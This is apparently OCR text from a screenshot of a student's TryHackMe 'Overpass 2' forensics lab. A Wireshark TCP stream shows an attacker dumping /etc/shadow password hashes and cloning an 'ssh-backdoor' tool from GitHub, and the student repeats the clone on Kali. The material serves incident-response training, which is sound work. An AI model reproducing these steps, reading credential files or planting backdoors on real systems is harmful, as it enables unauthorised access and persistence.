 1 2 3 4 3 2 10.8.181.34 9:02
CSA-2_1: Assignment 1: O TryHackMe | Overpass 2 - Problem loading page
Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
Kali Linu
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8Lu
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJI
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEO
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH0
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjY
:
james@overpass-production:~$ git clone https://github.com/Nin
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
obed@kali: ~
File Actions Edit View Help
(obed㉿kali)-[~]
$ git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects: 100% (15/15), done.
Receiving objects: 100% (18/18), 3.14 MiB | 361.00 KiB/s, done.
Resolving deltas: 100% (4/4), done.
remote: Total 18 (delta 4), reused 9 (delta 1), pack-reused 0
(obed㉿kali)-[~]
$ git clone https://github.com/NinjaJc01/ssh-backdoor
67 client pkt(s), 19 server pkt(s), 38 turn(s).
Entire conversation (6980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help